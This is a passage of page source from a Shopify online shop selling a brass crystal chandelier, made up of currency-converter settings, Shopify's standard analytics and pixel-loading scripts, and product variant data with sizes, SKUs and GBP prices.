Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "GBP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "GBP".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59678883993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59678883993,storefrontBaseUrl: "https://www.lyfairs.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1527054489","configuration":"{\"tagID\":\"2614106951691\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1019805849","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1002307737","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61178009","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lyfairs","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"urmyflower.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.lyfairs.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":740.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434286745","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04917","title":"Round D19.7:*H20.5\" \/ Warm Light","untranslatedTitle":"Round D19.7:*H20.5\" \/ Warm Light"},{"price":{"amount":740.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434483353","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04918","title":"Round D19.7:*H20.5\" \/ White Light","untranslatedTitle":"Round D19.7:*H20.5\" \/ White Light"},{"price":{"amount":815.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061523972249","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04919","title":"Round D19.7:*H20.5\" \/ Dimmable Warm Light","untranslatedTitle":"Round D19.7:*H20.5\" \/ Dimmable Warm Light"},{"price":{"amount":815.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524005017","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04920","title":"Round D19.7:*H20.5\" \/ Dimmable White Light","untranslatedTitle":"Round D19.7:*H20.5\" \/ Dimmable White Light"},{"price":{"amount":823.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434319513","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04921","title":"Round D26.8\"*H20.5\" \/ Warm Light","untranslatedTitle":"Round D26.8\"*H20.5\" \/ Warm Light"},{"price":{"amount":823.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434516121","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04922","title":"Round D26.8\"*H20.5\" \/ White Light","untranslatedTitle":"Round D26.8\"*H20.5\" \/ White Light"},{"price":{"amount":898.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524037785","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04923","title":"Round D26.8\"*H20.5\" \/ Dimmable Warm Light","untranslatedTitle":"Round D26.8\"*H20.5\" \/ Dimmable Warm Light"},{"price":{"amount":898.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524070553","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04924","title":"Round D26.8\"*H20.5\" \/ Dimmable White Light","untranslatedTitle":"Round D26.8\"*H20.5\" \/ Dimmable White Light"},{"price":{"amount":898.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434352281","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04925","title":"Round D31.5\"*H24.8\" \/ Warm Light","untranslatedTitle":"Round D31.5\"*H24.8\" \/ Warm Light"},{"price":{"amount":898.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434548889","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04926","title":"Round D31.5\"*H24.8\" \/ White Light","untranslatedTitle":"Round D31.5\"*H24.8\" \/ White Light"},{"price":{"amount":972.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524103321","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04927","title":"Round D31.5\"*H24.8\" \/ Dimmable Warm Light","untranslatedTitle":"Round D31.5\"*H24.8\" \/ Dimmable Warm Light"},{"price":{"amount":972.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524136089","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04928","title":"Round D31.5\"*H24.8\" \/ Dimmable White Light","untranslatedTitle":"Round D31.5\"*H24.8\" \/ Dimmable White Light"},{"price":{"amount":972.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434385049","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04929","title":"Round D35.4:*H24.4\" \/ Warm Light","untranslatedTitle":"Round D35.4:*H24.4\" \/ Warm Light"},{"price":{"amount":972.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"42824434581657","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04930","title":"Round D35.4:*H24.4\" \/ White Light","untranslatedTitle":"Round D35.4:*H24.4\" \/ White Light"},{"price":{"amount":1046.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524168857","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04931","title":"Round D35.4:*H24.4\" \/ Dimmable Warm Light","untranslatedTitle":"Round D35.4:*H24.4\" \/ Dimmable Warm Light"},{"price":{"amount":1046.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","url":"\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp","type":"Chandeliers"},"id":"43061524201625","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970"},"sku":"DDX-04932","title":"Round D35.4:*H24.4\" \/ Dimmable White Light","untranslatedTitle":"Round D35.4:*H24.4\" \/ Dimmable White Light"},{"price":{"amount":1122.0,"currencyCode":"GBP"},"product":{"title":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp","vendor":"Lyfairs","id":"7578698383513","untranslatedTitle":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ 